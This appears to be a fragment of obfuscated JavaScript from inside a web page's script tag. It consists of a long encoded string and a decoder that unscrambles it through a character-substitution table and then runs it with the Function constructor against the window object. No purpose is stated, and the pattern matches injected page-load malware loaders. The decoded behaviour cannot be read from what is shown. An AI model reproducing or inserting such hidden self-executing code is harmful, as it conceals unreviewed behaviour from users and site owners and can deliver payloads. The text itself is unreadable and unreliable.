&2_H06uj(6C(G{!z6ODiDho/&RN=h,)65H{Dho/RN=h,ho5{!N/h,6=5{DRDm{{3HM/--L(xmDh,6ho0DRN//M!=5h,6hoDRN/(H)=5OD6C(2i&{Guj(6&GO!6ChDi&(o/hz6=5,DR:n(HNmf30}d_:-8Gd5$67s6V_(Z~q6Gc^^vc(vZ]tEOB=6;s6W`N(~qDu($j(G;!+GOD6C}0i&H^!!60+t$j({Z_jd)/MH_d5!67s$V_t6j(G$Z_^+{3j;.--Dm{mDHM/:|)6 d'{6*5$Vd_6j_G7Z(^+s_j;t$d506ds$V__6j(G7Z_^+tqj;{$6o^6~Y9ovr}@|,NH!0}j*nnOf`x/'n:w-/Hf:n!0/Mn6~q!.Z/6'Z8/R,O/-8/]=r6l*fHH)[3:-:mV,0}6&ZY=o2uj{6*[(!6q=rsl6K-6~:_i[T,@V 7/OW:NHso;zr6~qt=um6ek`1c_;$_7e0/M_B[=!6l6rs6* v]~qr&BvSr[ZGToKY7R6l7;H6*[=)~q6rs?7|F=TE=[('+$k2m;,^RKs6~_ prq6=(Zr2rtm@,Nt;Q(6d!H0__d5}G7s$V[v6~q:^@d6=](7`Wv`MK{T;!k)!!HW'!6hHE/dD{),C'E6hD6/d,Wl*[C{~q=rs-6vr6TT=E*r|Z(*!$=YBTm+;mf2D8:2si9wmfT2*n{ICrI8?H0//;DWM!6C'E/hs6~d,p'q6K7m_- M=[_/(r-pWH)6;'E/hD^;d,C[s6~srSdq6YK^r_!E=m=H0}w;0}}H!6z(^HvjcH0{!dBrMH{O!6d)/V__d5qG7s$6F36~WU(^$|^C;t7^-!6e[OY oq6c(cQkW()6t/Hsl*[H6~q=rOZ6KZo@$:KdW;Z=6l!6~[_=kq&Vv2ts67^FZ~q6H7DZ?BK_m^t6&F;$C=|!!)t^HY6oV{=s6,ZN9~q6_(WC&rt_@[;! k(^6C=EH0}|tM!H0}$6d_/V_Gd5q67s6jBW3~(rtNB;!_C?O6|7GY (^-CNe[qH?^t6H)!(Z(*!6UQ7^zR7$W6&H{ZVW6)//UR(M!)!*7^F!6lHd3@GhBoz6&+7$lBH{D5Bo)6&+7$lB{6lD5s6*[=7~q6rtBZ|'vf_pB;7,hV!6UN[^zR(*/&,D7+fmm*q6:s6|G3(~:3&&D6lC;z@GhF!H{d33:):mm-8&f*/+,D6~fm:wq6csS^3790}CWS+H0Y;m!!T/Fd6lGB3@{hBo76&+s$lDv6~q5CW&6B rep7tS_u]](|WKH);!Hd6lGH3@shFRT6~qk1Wr6itCo9QZ@3(0tN;W}}H!H6&!H0VQ7$!W/{WZhF!6lGd3@G+]dz6=HB+f!{)V6lG/M@HhFd$)6&3WZVQ76GW/!f+]d.V=LB+Fd6lGq3@sh6v$6~NBU3k[f&ZuNM`r_lG,;xshFd66~q3@2B6Btc_=r[DR9_c+];z6=dB+GH0/fVGhM!66Fd3l~q6@s7Wc7ih_(E7@QG_,?;@UUm{{&1s6~,Dmcq6'wlrkk[B7 Wj;_[2hH)6tFd3lGq6@s6@k_t~@ WR 2Up-R;N='1!H0,Uf3}}:Q:-8m7$W6&0}ZVW(H!6/*7^UR6cs6~p((7q9T|BhTWFcrHh9;c!6Uz^^sR(*p6~q7V7U6Cr1U$i(==ZCH0};zl*}H!~[=r6q6Ks6`eUZZ[K=QZ=;H-p6l0}}6*[=0~q6rs/El$`|Wp`-@^h^(q6;!6ZOZk~&5o7CRz(rt7!6v&tl`W*)6=H{rvjcO!HdB/M0}HR!.!0(Zt!6ozR^p,6',f(r@up)67H{^R(ZpfotR^-{6|[OY 7q6K(ed0_Zj,6',W(r@up_d7{675$Vds6~_G-tq6|^_'(3;s6i^'|~q6md*vK_BTR_/M&S;Z!!60tR^R({pfo6H%.',u%!@7p,(1s6~r Moq6'(+MW'cTo3vl2_rz6$;!^R(Z^pfotR6hs6~^-|rqpdN_O{6d;H^R(Z.pfotRmfHH)23:-:+wm8Mf30}:3:-8mm0}f:):H!H0mf3H}/M:-6e!.!(cov!`+/j=wUz6oO+D=)6eH{=(cov|`+/j7^-{6e[OY *q6'(rZ0W]UO6o=_+D{wd5$6ds6V_G7~q67=|N|TOkR=:`it=o;s6B@fD~q6B[owUZk|=t;0_^we/M!hcov!6+/j=(%.{`%!6Hj=eco{(`+v6o=/.DHwUO3H):+:-8mfm0M2+:}:mw-8ff3}H:3mm!HH0f3:):M!-0}7!!6/eh_dOU3_z6zZD|161@ov6ckhu6Z+Tzho/:zN=h,DE5z6RC$pUVw[_z6(r97|z6Ct7i&(GOcz6RDMl@5fjok^zGRG&6,_$z6'*+-zzN|?66&@^,V^9_-*&z6=mD7R,|Z=rz]11-6H{&?3Z)61!D|oU6C(v{&zGOD&6joiz6RRG^^5|=G((zZhrM6l (z61H5=k,{)'B=Z6R56^^(|C(G({s6ODi;joR&s6~G&3Wq6`3D[MRrl;^NlG!H0hrM6-2f{si,/Em~Dm8q6 z6FF|Uez7S2m!BWzzHszz);zz08}6lGz;6~hrM(q6`sOp/@i@u'(=;O@/@!6jd2s6oRG-~q6&k(7Od7W*BQH2k?TH06;!Z^R5|R^((=5|={6(sZ^^K6~q(72Z6kW_Gt^Mm;!B,:!H0(561,,=k' M86B8MHlGhR)/Mr5|=!6(sZ^^R6~q(/k_6hE*@ o ;!6t(5=1,{{k'B:{n(Hmf3H)2+:-8Rwm0M5|=}6({Z^^Z6R5(^^(|=q6(s6je@W~rw_Z=;!i7B561,@=k' (H0Bz}sz:f-zq;s6k=6~+r?hW6=t;f*vh!!)_1HZ6R5{^^(|=5|({6(=Z^Rs6~^(khq6h(rU_hE;!=D_16*v}zhH0/H05|M!6(=Z^R.{^(mfH)23:-:+wm8Mf30}:3:-8mm0}f:kh061(u{!@GOD6Cjoi&zlRG&6VD9z6rz(3jd6UmT'j57:)9rH(6lV{3jTD9+wr{M7m062:d'Um{6j59iC(Gr&s6OD&;joRO06CGDi&(GRGs6jY&;{o8`:-m6C,QV&(GO!s6jDi;zoRGf)Nm&2:Nf!5:mfzm,5z8im/8:8)Em:,/M!H5{{5:6l{6~CSGYqQeYFil@*m(DH)6^9(3lVf:jTrm3m0{f3:}:M+-8R~mifmq6*s63`U+3_iVr@rM;&mNm!f2,fz8:5z85:/E:mi}m:HmH060}DiC(GR&s6OG&;jo6cs6~@v9GqN`Z`=jr/,^69;!uC(GH0s6ODi;joR&{6UG&'jm7:m59rdf3:0:VD-86r9(3l0}0jTT:6cZV{(0+EC$6UdOp_{s7eh66~q__7Z6k[=@fwwB5/m,:!;0M,6ho,DRN/h06=5{Dho/^RN=h,VE566C$pUho/_0N=h,D65PPR|w[H)7(r97e{6dth__O7/hs6h5,DRo;06N=DiC(G[&{6Or97|w^;t7(G06js&{6oR97|w[;t7(r06Gs(-{,_$96|w+7t7[r06(s@^'*N;,{!|?G&6jocH{RZ+T)6}0:{^-6&@0=V^9_jo&{!RG&6)6cH{{^Z+T,0}0:*mD6R!67=rv[]N{r_]v7:Bz6`h+lzpdOh6e)6?H{{cZ+^0}T:!60M,&|Z1:?]{1-Z1^061-&|6G,?]06_$+&|Z1-?]P1-M!PH)D6C(/i&sGOCW6~q_kWW6wtW3^;!N?-&6jo1HH)RGmD6R,z7=r*6|Z!(?]11-Gz6j&&H0oRGO}6C&Di&(2uj{6(G(!60ODiC}/M&HC(!.!sGOD66~qi&=w6duk1MZW,RW?|oR;!6)G&Hj6R,HH=r*mDZ!^z711-6|6j&?]0oRGz}6R&Hl@5fc(k^{MGOD6CC(i&0{GOD66C(i&&sGOD&6joi;0/RG(GM!66ODiC~q6&s7hl=1]GK/_;!6:fB`~q6mv`7`]RHcN,*H)6!mD7R(z^=rRGz6j~&Poq6vs6twZ@*=-`jEM_]5m;+UZ(H0}WGOD6C&2i&{Cuj(6(GO!60/Di&(M!.HGOD6C~qi&sW6?56rWR3jRM]mC!W(k76~qY;ZM6&EChjNfDkHD',*H)6!mD7R^z(=rRGz6j~&Poq6Os61e |,@(Y2H0}E;6|/M!tw[r.7(s97/Mt;H3!.6)ZD|1UR5ov!kfcM6^z6l@&HjoRNH)6G|?^'*oR,!6}G&Hjm+w0}!6m)/!1@kM6R5hu@kfcMR^z6lG&Hjo@9H)6&_-=&!6jV^H0oRGf}}}&3:-:m+T86cs:0}Zs6dH!V__d5qG7z$6jZ6~VS]&@=_7cF;zs_z5$6d_6V_Gd~q67z^o1QjzW hw^;zrVd5s6dz$V__6~qG7E=6B9u$WQvz^z(Z6d(;z__d5sG7z$Voc6~q$iVD6idfK(z^_U@_;zsjd5$6dz6V_G^~q67dW/lOtv_U/6z^;+d_dzsG75$VRz6~_3liq6$YCKf^(Z+7;zs@z5$6d_6V_Gd~q67z^=Bur^=37(;zsQz5$6d_6V_Gd~q67zOcBRZ&7Q72vZ7KWz^lTc_;zs]d5$6dz6V_GF~q67^_7&Sz^@ZW_;zsrd5$6ds6V_G2~q67Zd,`Z;zff2`6~q^2VD6lw:^_'6z(;_l*[zs~q=rz@6 $6W@dF7*r@ZdzK?G_Z;zBv[=s6l6rz6*cuD~qY_=R5_+i/dZz@]^l*;zs~[=r6q6Gz6t|_MZ=d(^Z;zsWz=r6l*[z6~[^3@q6EdKeSzuS=k@;zom[=s6l6rz6*FDW~qWuZmZMS@wv2z@|,s6z(;zl*[z6~q=rGD6O@UkYErQ@drDD==^K6z@;/l*[zs~q=rzC6l76^vrM@$(*`Y6z@;cl*[zs~q=rzC6v`6^^QEGkTrQ`s(z@v6l*;z6~[=rEq6?sUQDr(EWt:V6;z6@K+N~qOm1WU(@?drvzt[=d_;zsGd5$67s6V_Ck~q6o_ WK-5cr:z6C=@_~q6;^v1h'cwZ|7Bt17Nuz^uld_;zsGd5$67s6V_RZ~q62@v2B(w=U7q6;z6YK7k~N=((@^;i=[dzs6z5$Vd_6~_G7Yq6?s*rOr*KZ$R 6lj((~q6;zSZC^'ZTpMD_rGWRzs(z^$6d_;V_Gd5q67s6oe*]~rKh]d~qZ;z_6',6o37@7|z9D|d^;zp_d5s67s$V_W6~qGN/B6Kr27@Ntm[p+^/;Y,6|z6~R_^Zq Vw(lz^G(2*;zsY[=r6l6ks6~/WSBqD?:]_!6$|_N~q6;hKB|=Zdr+2qGHzW6eC6~-orZWSdVj:rEzB(6l=;z6*[=s~q6rsTC`ZY]=Ko$E@@E_!67,@|~q6;ctClB+Z,`BH5EuWz6~@EKOq6h'|V/W-]_R:s^zZ;'z6~zj=Bq6SYe/=(U@^Tz(;QCz6zs|~q6m7w`|z(7Scz;zs(6~qv761EZZ=m=,//^:9zk7V(;zYz6~srdq6'p(_cW=KMu3(;pKO6zsz~q6z/kFBS(*^BS;zsmz~qz'6[T62Dvt2ozY(7(;z1z6~s(Rq6 V(d(_z(zl*(;zkz6~s_t&q6K+YB(WQS[&+$N@ZzsRz(qz;6d96~ D_ff(r`mC;zstz~qz_6k567^GKWjR:km;@^Zhzsz(q6z6@O=j~M([+ZF&k'r;hRF/zssz(q6;z6_le-~(i$_'zswz(qs;z;6h_6~^(v_(c3@$=z(;_dz6zsse~q6;eF$o'Ofv^m(@Nt^;;H1z+wH)}6m)/m *:M!{3|'{--Dm{mDHM/:|)6 +'{-*0}}3+w=6hW{*(pk!61DhZ7^j=K=DfT,Wfz6t(DKDlz6U(dw[r(K2z6RzMtBo61hr[6K75rOtD(z/rzp/j@6B^Oz6v5D:=kY|GZWz^cZr6tz6-$_pKv9c=rr?$UYz6oz1kd76'jDh7z@(^w6|]vSpz5tB_6K)6=H{Z1^j7=D=T7^f{6e-OY|[q6 (TZ1^j67=D=1^jf0=D=TZjf{67=TZ1^s67=D=~q6fZ^MG:;!B7BT61^@Z7=j=~qDfs96`=6NW`jW5`R1$qw;!c6d(6~ue^Q((pN@(H06HPDKK,W6D(tf1^j({=D=TZ6fs67F7t~q=/fiYj=/EN;!61^TZ1^j67=D=~q6fsZthUYr(Z@ZVrY@&rHSV;l06Undw[r(d5{6ds$V__6~qG7(d6C2KF:EjMVcD=:_ro,W;!6ifDKK,s6D(t1~q6(uv(`-G1D(ZY=wkt7Z;(ZHz!^zM(7H=!.60/$Vd_d~_G75q6 s6t=WGrkTv1,ej;t5(l!6U)dw[r6RoHHBrK2M[[{6t=rsl*UM6~qjFQ'6]==B^;s=BR?6~qjVOt6[ef^`rpWrtr^[;c$6hs6~RiWKqrt_T7Wj5^e^;4^1^^^Q(6U0/M[r(l!.{6dwMtRoK6Br[2 *:H)3+|'{6+0}-1h70}d_5r{Gd5$67s6V_C9~q6WY@5Fr=vY,@W]+_K7U;K,Wf!6t(DKDvs6~(-?7q6uNvr ioDQu_;!@ z(=z7t7H0HD(p6K{6/O/Vd_dr_G75$6's6~W(] qZr(Dt;!t1DD6K,BKD(Wf~qt(sr6?36Vv,BE;![?M(7zr[7H0Hz=T61^{Z7=j61^Df7=j=TqDfsZ6Gu6~+r5r_QSW7Gu;!k/^j^z6D=TZ1fs67=j-~q6,5|Y&7r;W_6vnrH=kYO0ZW{D:6d-mY__d58G7s$VR-6~q^w=o6N&v]*~qr;!+6G-6Zo&G?$W=p2&z6~_7(Vq6r|1[(H@]dU06|-E-$GcZY^t{r86d-mV__d5qG7s$6U76~R_ m ;VR]+!6~h=m_q6UWv(wt=O ul&?d]MOz6~wjcEq6_E(h:F|_eEH06mh_pKv9m=rr?Y86{-$Vd_d~_G75q6[s6W7vtpZrc@71rd$76~pS;iq6U!?jS^5cz?M`^6~qF(1U6*:?*K*$1H0(UY16c{-kdD_mY8od5$6ds6V_GZ~q671vpBwu1=CrEQoWtEw;:7^n!s_2nyz6~M;`(q6hUZlV5?7$FhdQWQo^dH0&j=T61f{Z7=T61^DZ7=j=~qDfs26?p65K2r(;!Z(iD6vkl:=ZYOq6Wz6Kdf/~j*Eo@6~=:HMq6*s F|-i$tO336r[^j|Gc;!^tZr-kz6~$2,@q6[Z'(VuDrK+Hs6=pZW~q6[mpeRWt;T[9?!6Kz_p=v6~qrr9c6BKH*@l:s6~?Yl(q6Kt_t_m3Wp_rokU1FU;!6^Y1kc$6~dDo^q6cz,VG@_061K={B^5Hs;0j@6'M,:7j@(!{^z7h^w6|]tSp{5D(p6K06/O/h'j@r7^(706Q(^h'j@^7PP(75^z6|6wSp]1h7P{|]5rz45^w6{^QSp)6(^^sB^5H6|]j@p;5^w({6'S7h7j@vt0}61B_=K^j={6DfTZ7Fs6~=p=Tq6 d*e9qo^;r)@}!A:mANH!f3:06ke-!z6]Tc@o^^m5z6ZBWz`wZj6UM(mr`wC&^1^zlimj6-z6hv+Y`VG(z6'j7h7j@5^z6|wSp])6kH{m{e]T^s;0c^ZB6oKv@5{6tB_6~q6=spNo^Yd2eM1_=3k_`w+;0kZ(W6e]T{6~qcms@6|_65`7$7tfT:`sp-+Z6~qT;|t6*i&1GRG^$BONe];!66TcmkUMwH0`1Cjmd^{6r5$Vd_6~_G7(q61s3U5Sk;s:@_U6~qMG'[6K(ZQ^OFwr9uvQ$9t_d;!675$VdH06_Gjh&^i~vl-mq6?{6f1T&=jc_Bvp$(^Cs6TC7[~q6`3--c[C=1mZH`;!t0M,j@:!6^(7h'z6|7{Sp]5^j{^0w@(76'o^h70^ZB66'j@57P@(75Pz6h^wS|]6|pPPp]5^z4{^wSH)Q(^+6`V^Y{!GjCj6UM!mr`w6Kv1^s6tB_h'j@=7;z(76B(7H6^5jn|]5@s;P^wSH^Q(p4^Q^^6`(^^wZ(04PW!mj6&^!hvli6`V-sA(Gj+P7HgY6&^^;vlimjG-s6hj+Y`VH04(7:}:m;-86f3$Vd_d~_G75q6js6f7v(/c_ZtcE@&+R!6Ut,mke];s6~Tc7Oq6O9@-(|Z`vG?HB;!HH0}0}0H!W=6KSU^S{eTrf!6Se7'5tz6l_:Z_Y(6'7=f7j@(zz6U7hp_VECUH{$Trf)6Se7'5G{!6__ozdM$+6G,:-H{_mf3)d_:-8Gd5$67s6V_t3~q6t=k(d[Z1@e~qo;s'6e_6r@eZtDoQ$&;`=Zk!6dYFV__d5qG7s$6`_6~/FtBWF-j/tk;sF3hW6~qOZ@v6:=Y2w1m|t*!(;!B6G,Hbn6_$+PdMG-(HH_oG_P6dYo}0M(t:6lf{Z_7V0=EC$6UUTp_{_rf76Se!'5^^(^b(^zW(^^^Zb:!H0M76'j,h7{@(j@^066(7h'UVE706C$ph'j@_7PP(7Y(H)6=t:ZlfP{_75$6d_6V_Gd~q67s-FG@vcZ*utUTZ[3;s`WOk6~qe[t(6GZ=i9Z;F11o!6Uwt'5TrfZ_Se77z7!@HHZZt30}:Z:-8mft:6lY0Z_7(}0/=f*:M!63|'{ -Dm{{DHM/-|)6 m'{6*:=*hWkH(pDw0}mh!/M+wm|!6 8'{{*:+H{-3|)6 +'{6*:=^KSe/S!HWM!I0}-8^I8O6|7/Y (^-6|e[H 7^-)(e[OY;!sI^wH0}Im):m+-0mf3-}6|:OY 7^6F(e[+TF]qiT{9 r/!!66N&Q1'[|Vzez=vZY6|^W-^z^(hW6RW9Gz6c_WzjrT:6cZjH{+r9_)6q6W{6i|:^~N(@G:5VF(9',=Z|[|=06s6vZW;jr9e{!6_W1z*vh+6`p_lz6:B:ZlY(6_7=to3TfzZvDv7(z6'd7h7j@6lH{_Y(t)7=f:Z6o{d3TD0Zv{v7cr6~qW-,l6N*&]?m(=WT:W]0m!6'M,h7j@(j{^07@(76'`ph76:B+6'j@l0PP(7h(H)67t:ZlYP{_7=v6o3f7dZTDq6vs6ier1~j=7NTr;D1Z5!6dC$V__d~qG7s76'c6WG/e:[C2&[-&uv+;s6tSZt~q6up,C*CC-u7/G(UV_2;!(d5$6ds6V_G?~q67K(jhZ2'|kK~rV;Zq6cs6 hYR7:NttMr=kS[6o;!Hd3TDbZvsv7F=6~qjDGB6BK3U(Y;l^3mHH0Zf3:}:vh-86Y_1P*(t:6lf0Z_7^}06=(Y-|^[|^{6s=vZ'6jrWe!69_We~q6;f^CvTmzQm_6(t=+RWcH06'hWGW[|={es6vZW;jr9o!6~_mcTq6 W^^+= u^d@5zD*06(@@Z'[|HWes=vhW6RWGG;{cl*+!6O[r@5mH{w+mf)D_dm8675$Vds6|_G-^^^(m;0DYfm8m+5$6d_6V_GdRWc7s0:hWG!mf3;61r:-V{/N&*{{6Q+r@GlHL5wO'6 *[x:|d_0}0Gd5$67s6V_Y-|^^*^;{([=r6l6|s6~rQMSq`tD|$q6;s6&eFe~75iCW!6(Z=Hl*[;06d=rV__d5WG7s$chW6R6GG;{5l*+!wO[r@'[H{e|=v6s6RZWG;Wch+!6GWr@5l*06wO[{cZ+H!-mT:H{Y8!6)}!~q6Hs@w1WdTZ*?7p;! Y(Y6|^-^P^P6R!GPWch~!Wq6GP6h*V]^kth'tPHM-s6HHO~q6Hi9ZCV(?,1p;52t !61_1QVr/NcH06&dBrvj:mO!H6f3:0cZ+-8H!T:0H)}z}0}H)}D,!Y/-0HY\\\";for(_BMV0nZpc of _Z2Lcn2){if(_BMV0nZpc[ã('Ϯ')]||_SUp9uZd){_AJYk3d4d9=_D6qBdZ0tC-(_Qq822na2kW()+_BMV0nZpc)[ã('Ϯ')]%_Z2Lcn2[_WFHvGS4m];_Nx6j75y7i=(_V6cVz0X5e,_LCiLodRg4p,_Kf53jwX1)=>{_E58Z2NqXr=_E58Z2NqXr[ã('ӟ')](\\\"\\\\x14\\\",'>')[ã('ӟ')](\\\"\\\\x13\\\",'<')[ã('ӟ')](\\\"\\\\x12\\\",'\\\"')[ã('ӟ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('Ѓ'),ã('ը')),ã('Ѥ'));_E58Z2NqXr=((_Fl9IAFB,_Ar6l4p9,_Ls6003w6,_FmFH9MW,_Jkpz1gMa,_UFizvBk5Gt,_Y1A9yfQp,_QMOD8662,_BeUrTay0,_LCiLodRg4p,_Z7oyJEw84,_OB216L6,_FZL9A,_X5kriE1GBZ,_K5lhr)=>{_Y1A9yfQp=(_Ar6l4p9[ã('ՠ')](-_UFizvBk5Gt)+_Ar6l4p9[ã('ՠ')](0,-_UFizvBk5Gt))[ã('ՠ')]('');_BeUrTay0=_Ls6003w6[ã('Ҝ')][ã('ң')](_Ls6003w6);for(_OB216L6=_FmFH9MW;_OB216L6<=_Jkpz1gMa;_OB216L6++){_FZL9A=_QMOD8662(_OB216L6);if(_BeUrTay0(_FZL9A)==-1){_Z7oyJEw84[_FZL9A]=_Y1A9yfQp[_LCiLodRg4p++];}}_X5kriE1GBZ=_Fl9IAFB[ã('Ϯ')];for(_OB216L6=0;_OB216L6<_X5kriE1GBZ;_OB216L6++){_FZL9A=_Fl9IAFB[_OB216L6];_K5lhr+=_Z7oyJEw84[_FZL9A]||_FZL9A;}return _K5lhr;})(_E58Z2NqXr,\\\"on!i;Aau%p_6 mr]4T2/WUdvVQ)'~M?fgH+xRbhSy7@w5Xq09P#*KIGt|LcBEJe-Cz.8[3kZs:^,=D}$Y(`j&NO1{Fl\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_AJYk3d4d9,null,_I9Ipjy9Q6[ã('Ѣ')][ã('Ҙ')][ã('ң')](_I9Ipjy9Q6),null,0,{},0,\\\"\\\",0,\\\"\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('ѻ'),ã('ը')),ã('Ӻ'));(()=>{})[ã('ՙ')](\\\"_D60nHwY1GX\\\",_E58Z2NqXr)(_D60nHwY1GX);};_Nx6j75y7i(\\\"\\\",_NfNNSG,_I9Ipjy9Q6[ã('Ѣ')]);}}}))();})(()=>\\\"H7HHOy7s56VSV18R2z3JE51ADiKgfk7Zusbc\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x13,\\\"\\\\162\\\\145\\\\144\\\");​_D60nHwY1GX._VhVqmYlch()\"[_YTmAJ0()](`​`)[_YTmAJ0(1)](_Z4Z56G7=>{return((()=>{})[_YTmAJ0(2)](\"_D60nHwY1GX\",_Z4Z56G7)(_D60nHwY1GX))!==false;}))({});})();")();</script>
